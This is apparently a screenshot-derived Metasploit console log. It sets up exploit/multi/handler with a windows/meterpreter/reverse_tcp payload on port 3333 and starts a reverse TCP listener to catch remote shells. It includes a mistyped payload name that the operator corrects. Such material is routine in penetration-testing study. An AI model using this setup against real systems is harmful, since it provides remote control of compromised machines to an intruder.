 Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windowws/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333